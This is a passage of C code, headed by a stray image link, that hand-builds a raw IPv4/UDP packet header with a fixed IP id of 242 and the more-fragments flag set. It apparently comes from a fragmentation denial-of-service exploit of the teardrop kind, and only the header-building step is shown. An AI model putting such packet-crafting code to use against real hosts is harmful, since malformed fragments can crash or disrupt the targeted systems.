 byte = 0x45;                    /* IP version and header length */
memcpy(p_ptr, &byte, sizeof(u_char));
p_ptr += 2;                    /* IP TOS (skipped) */
*((u_short *)p_ptr) = FIX(IPH + UDPH + PADDING);    /* total length */
p_ptr += 2;
*((u_short *)p_ptr) = htons(242);    /* IP id */
p_ptr += 2;
*((u_short *)p_ptr) |= FIX(IP_MF);  /* IP frag flags and offset */
p_ptr += 2;
*((u_short *)p_ptr) = 0x40;        /* IP TTL */
byte = IPPROTO_UDP;
memcpy(p_ptr + 1, &byte, sizeof(u_char));
p_ptr += 4;                    /* IP checksum filled in by kernel */
*((u_long *)p_ptr) = src_ip;        /* IP source address */
p_ptr += 4;
*((u_long *)p_ptr) = dst_ip;        /* IP destination address */